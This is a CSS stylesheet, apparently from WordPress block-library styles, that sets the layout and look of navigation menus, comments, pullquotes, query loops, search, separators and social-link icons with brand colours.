.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content.wp-block-navigation-link__content.wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item .wp-block-pages-list__item__link {
	padding: 0
}
.wp-block-navigation .has-child>.wp-block-navigation-link__content, .wp-block-navigation .has-child>.wp-block-pages-list__item__link {
	margin-right: .5em
}
.wp-block-navigation .has-child .submenu-container, .wp-block-navigation .has-child .wp-block-navigation-link__container {
	background-color: inherit;
	color: inherit;
	position: absolute;
	z-index: 2;
	flex-direction: column;
	align-items: normal;
	min-width: 200px;
	display: none;
	opacity: 0;
	transition: opacity .1s linear;
	visibility: hidden
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-pages-list__item__link {
	flex-grow: 1
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon {
	padding-right: .5em
}
@media (min-width:782px) {
.wp-block-navigation .has-child .submenu-container .submenu-container:before, .wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container:before {
	content: "";
	position: absolute;
	right: 100%;
	height: 100%;
	display: block;
	width: .5em;
	background: transparent
}
.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .submenu-container .wp-block-page-list__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-page-list__submenu-icon svg {
	transform: rotate(-90deg)
}
}
.wp-block-navigation .has-child:hover>.wp-block-navigation-link__container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within>.wp-block-navigation-link__container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation .has-child:hover {
	cursor: pointer
}
.wp-block-navigation .has-child:hover>.submenu-container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within {
cursor:pointer
}
.wp-block-navigation .has-child:focus-within>.submenu-container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container {
	left: auto;
	right: 0
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: auto;
	right: 100%
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .wp-block-page-list, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 2em 0 0
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item:last-child {
	margin-right: 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 .5em 0 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container {
	left: -1em;
	top: 100%
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item {
	margin: 0
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item__link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: -1px
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: -1px
}
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container {
	left: 0;
	top: 100%
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 0
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: 0
}
}
.wp-block-navigation:not(.has-background) .submenu-container, .wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation__container {
	align-items: center;
	list-style: none;
	margin: 0;
	padding-left: 0
}
.wp-block-navigation__container .is-responsive {
	display: none
}
@media (min-width:600px) {
.wp-block-navigation__container {
	display: flex;
	flex-wrap: wrap
}
.is-vertical .wp-block-navigation__container {
	display: block;
	flex-direction: column;
	align-items: flex-start
}
}
.items-justified-center .wp-block-navigation__container {
	justify-content: center
}
.items-justified-right .wp-block-navigation__container {
	justify-content: flex-end
}
.items-justified-space-between .wp-block-navigation__container {
	justify-content: space-between
}
.is-vertical.items-justified-center>ul {
	align-items: center
}
.is-vertical.items-justified-right>ul {
	align-items: flex-end
}
.is-vertical.items-justified-right>ul .wp-block-navigation-link, .is-vertical.items-justified-right>ul .wp-block-pages-list__item {
	margin-right: 0;
	justify-content: flex-end
}
.wp-block-navigation__responsive-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-navigation__responsive-container.is-menu-open {
	display: flex;
	flex-direction: column;
	overflow: auto;
	z-index: 100000;
	padding: 24px;
	background-color: inherit
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
	display: flex;
	flex-direction: column;
	margin-left: auto;
	margin-right: auto;
	align-items: flex-start;
	line-height: 48px;
	padding: 0
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container .wp-block-page-list {
	flex-direction: column
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link .wp-block-navigation-link__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item .submenu-container {
	background: transparent!important
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container:not(.is-menu-open) {
	display: flex;
	flex-direction: row;
	position: relative;
	background-color: inherit
}
.wp-block-navigation__responsive-container:not(.is-menu-open) .wp-block-navigation__responsive-container-close {
	display: none
}
.wp-block-navigation__responsive-container.is-menu-open .submenu-container.submenu-container.submenu-container.submenu-container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container {
	left: 0
}
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
	background-color: #fff;
	color: #000
}
.wp-block-navigation__responsive-container-close, .wp-block-navigation__responsive-container-open {
	vertical-align: middle;
	cursor: pointer;
	color: currentColor;
	background: transparent;
	border: none;
	margin: 0;
	padding: 0
}
.wp-block-navigation__responsive-container-close svg, .wp-block-navigation__responsive-container-open svg {
	fill: currentColor;
	pointer-events: none;
	display: block;
	width: 24px;
	height: 24px
}
.wp-block-navigation__responsive-container-open {
	display: flex
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container-open {
	display: none
}
}
.items-justified-left .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: auto
}
.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: auto
}
.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: 0
}
.wp-block-navigation__responsive-container-close {
	position: absolute;
	top: 24px;
	right: 24px;
	z-index: 2
}
.wp-block-navigation__responsive-close {
	width: 100%
}
.is-menu-open .wp-block-navigation__responsive-close, .is-menu-open .wp-block-navigation__responsive-container-content, .is-menu-open .wp-block-navigation__responsive-dialog {
	width: 100%;
	height: 100%
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list__submenu-icon {
	display: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .submenu-container, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .wp-block-navigation-link__container {
	position: relative;
	opacity: 1;
	visibility: visible;
	padding: 0 0 0 32px;
	border: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item {
	flex-direction: column;
	align-items: flex-start
}
html.has-modal-open {
	overflow: hidden
}
.wp-block-navigation .wp-block-navigation-link__label {
	word-break: normal;
	overflow-wrap: break-word
}
.wp-block-navigation .wp-block-home-link__content {
	color: inherit;
	display: block;
	padding: .5em 1em
}
.wp-block-navigation[style*=text-decoration] .wp-block-home-link, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus {
	text-decoration: none
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container {
	top: -1px
}
.wp-block-navigation .wp-block-page-list {
	display: flex;
	flex-wrap: wrap;
	background-color: inherit
}
.wp-block-navigation .wp-block-pages-list__item {
	background-color: inherit
}
.wp-block-navigation .wp-block-page-list__submenu-icon {
	display: none
}
.is-open .wp-block-navigation__container .wp-block-page-list, .is-vertical .wp-block-navigation__container .wp-block-page-list, .wp-block-navigation .show-submenu-icons .wp-block-page-list__submenu-icon {
	display: block
}
@media (min-width:480px) {
.is-open .wp-block-navigation__container .wp-block-page-list {
	display: flex
}
}
.items-justified-space-between .wp-block-page-list {
	display: contents
}
.is-small-text {
	font-size: .875em
}
.is-regular-text {
	font-size: 1em
}
.is-large-text {
	font-size: 2.25em
}
.is-larger-text {
	font-size: 3em
}
.has-drop-cap:not(:focus):first-letter {
	float: left;
	font-size: 8.4em;
	line-height: .68;
	font-weight: 100;
	margin: .05em .1em 0 0;
	text-transform: uppercase;
	font-style: normal
}
p.has-drop-cap.has-background {
	overflow: hidden
}
p.has-background {
	padding: 1.25em 2.375em
}
p.has-text-color a {
	color: inherit
}
.wp-block-post-author {
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-author__byline {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	font-size: .5em
}
.wp-block-post-author__avatar {
	margin-right: 1em
}
.wp-block-post-author__bio {
	margin-bottom: .7em;
	font-size: .7em
}
.wp-block-post-author__content {
	flex-grow: 1;
	flex-basis: 0
}
.wp-block-post-author__name {
	font-weight: 700;
	margin: 0
}
.wp-block-post-comments .commentlist {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .commentlist .comment {
	min-height: 2.25em;
	padding-left: 3.25em
}
.wp-block-post-comments .commentlist .comment p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-post-comments .commentlist .children {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .comment-author {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-author .avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-post-comments .comment-author cite {
	font-style: normal
}
.wp-block-post-comments .comment-meta {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-body .commentmetadata {
	font-size: .75em
}
.wp-block-post-comments .comment-form-author label, .wp-block-post-comments .comment-form-comment label, .wp-block-post-comments .comment-form-email label, .wp-block-post-comments .comment-form-url label {
	display: block
}
.wp-block-post-comments .comment-form-comment textarea {
	box-sizing: border-box;
	width: 100%
}
.wp-block-post-comments .reply {
	font-size: .75em;
	margin-bottom: 1.4em
}
.wp-block-post-comments input, .wp-block-post-comments textarea {
	border: 1px solid #949494
}
.wp-block-post-comments-form input[type=submit] {
	border: none;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	overflow-wrap: break-word
}
.wp-block-post-excerpt__more-link, .wp-block-post-title a {
	display: inline-block
}
.wp-block-preformatted {
	white-space: pre-wrap
}
.wp-block-preformatted.has-background {
	padding: 1.25em 2.375em
}
.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width: 420px
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 1.25em
}
.wp-block-pullquote p {
	font-size: 1.75em;
	line-height: 1.6
}
.wp-block-pullquote cite, .wp-block-pullquote footer {
	position: relative
}
.wp-block-pullquote .has-text-color a {
	color: inherit
}
.wp-block-pullquote:not(.is-style-solid-color) {
	background: none
}
.wp-block-pullquote.is-style-solid-color {
	border: none
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	max-width: 60%
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 2em
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal
}
.wp-block-pullquote cite {
	color: inherit
}
.wp-block-post-template, .wp-block-query-loop {
	max-width: 100%;
	list-style: none;
	padding: 0
}
.wp-block-post-template li, .wp-block-query-loop li {
	clear: both
}
.wp-block-post-template.is-flex-container, .wp-block-query-loop.is-flex-container {
	flex-direction: row;
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin: 0 0 1.25em;
	width: 100%
}
@media (min-width:600px) {
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin-right: 1.25em
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li {
	width: calc(50% - .625em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li:nth-child(2n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li:nth-child(2n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li {
	width: calc(33.33333% - .83333em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li:nth-child(3n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li:nth-child(3n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li {
	width: calc(25% - .9375em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li:nth-child(4n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li:nth-child(4n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li {
	width: calc(20% - 1em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li:nth-child(5n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li:nth-child(5n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li:nth-child(6n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-query-pagination {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap
}
.wp-block-query-pagination>.wp-block-query-pagination-next, .wp-block-query-pagination>.wp-block-query-pagination-numbers, .wp-block-query-pagination>.wp-block-query-pagination-previous {
	display: inline-block;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-query-pagination>.wp-block-query-pagination-next:last-child, .wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child, .wp-block-query-pagination>.wp-block-query-pagination-previous:last-child {
	margin-right: 0
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	margin-bottom: 1em;
	padding: 0 1em
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.6
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size: 1.125em;
	text-align: right
}
.wp-block-rss.wp-block-rss {
	box-sizing: border-box
}
.wp-block-rss.alignleft {
	margin-right: 2em
}
.wp-block-rss.alignright {
	margin-left: 2em
}
.wp-block-rss.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none
}
.wp-block-rss.is-grid li {
	margin: 0 1em 1em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-rss.columns-2 li {
	width: calc(50% - 1em)
}
.wp-block-rss.columns-3 li {
	width: calc(33.33333% - 1em)
}
.wp-block-rss.columns-4 li {
	width: calc(25% - 1em)
}
.wp-block-rss.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-rss.columns-6 li {
	width: calc(16.66667% - 1em)
}
}
.wp-block-rss__item-author, .wp-block-rss__item-publish-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-search .wp-block-search__button {
	background: #f7f7f7;
	border: 1px solid #ccc;
	padding: .375em .625em;
	color: #32373c;
	margin-left: .625em;
	word-break: normal
}
.wp-block-search .wp-block-search__button.has-icon {
	line-height: 0
}
.wp-block-search .wp-block-search__button svg {
	min-width: 1.5em;
	min-height: 1.5em
}
.wp-block-search .wp-block-search__inside-wrapper {
	display: flex;
	flex: auto;
	flex-wrap: nowrap;
	max-width: 100%
}
.wp-block-search .wp-block-search__label {
	width: 100%
}
.wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-only .wp-block-search__button {
	margin-left: 0
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 4px;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
	border-radius: 0;
	border: none;
	padding: 0 0 0 .25em
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
	outline: none
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	padding: .125em .5em
}
.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
	margin: auto
}
.wp-block-separator {
	border-top: 1px solid;
	border-bottom: 1px solid
}
.wp-block-separator.is-style-wide {
	border-bottom-width: 1px
}
.wp-block-separator.is-style-dots {
	background: none!important;
	border: none;
	text-align: center;
	width: none;
	line-height: 1;
	height: auto
}
.wp-block-separator.is-style-dots:before {
	content: "···";
	color: currentColor;
	font-size: 1.5em;
	letter-spacing: 2em;
	padding-left: 2em;
	font-family: serif
}
.wp-block-site-logo {
	line-height: 0
}
.wp-block-site-logo a {
	display: inline-block
}
.wp-block-site-logo.is-default-size img {
	width: 120px;
	height: auto
}
.wp-block-site-logo .aligncenter {
	display: table
}
.wp-block-site-logo.is-style-rounded img {
	border-radius: 9999px
}
.wp-block-social-links {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	text-indent: 0;
	margin-left: 0
}
.wp-block-social-links .wp-social-link a, .wp-block-social-links .wp-social-link a:hover {
	text-decoration: none;
	border-bottom: 0;
	box-shadow: none
}
.wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
	margin: 4px 8px 4px 0
}
.wp-block-social-links .wp-social-link a {
	padding: .25em
}
.wp-block-social-links .wp-social-link svg {
	width: 1em;
	height: 1em
}
.wp-block-social-links.has-small-icon-size {
	font-size: 16px
}
.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
	font-size: 24px
}
.wp-block-social-links.has-large-icon-size {
	font-size: 36px
}
.wp-block-social-links.has-huge-icon-size {
	font-size: 48px
}
.wp-block-social-links.aligncenter {
	justify-content: center;
	display: flex
}
.wp-block-social-links.alignright {
	justify-content: flex-end
}
.wp-block-social-link {
	display: block;
	border-radius: 9999px;
	transition: transform .1s ease;
	height: auto
}
@media (prefers-reduced-motion:reduce) {
.wp-block-social-link {
	transition-duration: 0s;
	transition-delay: 0s
}
}
.wp-block-social-link a {
	display: block;
	line-height: 0;
	transition: transform .1s ease
}
.wp-block-social-link:hover {
	transform: scale(1.1)
}
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
	color: currentColor;
	fill: currentColor
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
	background-color: #f0f0f0;
	color: #444
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
	background-color: #f90;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
	background-color: #1ea0c3;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
	background-color: #0757fe;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
	background-color: #1e1f26;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
	background-color: #02e49b;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
	background-color: #e94c89;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
	background-color: #4280ff;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
	background-color: #f45800;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
	background-color: #1778f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
	background-color: #0461dd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
	background-color: #e65678;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
	background-color: #24292d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
	background-color: #eceadd;
	color: #382110
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
	background-color: #ea4434;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
	background-color: #f00075;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
	background-color: #e21b24;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
	background-color: #0d66c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
	background-color: #3288d4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
	background-color: #02ab6c;
	color: #fff
}
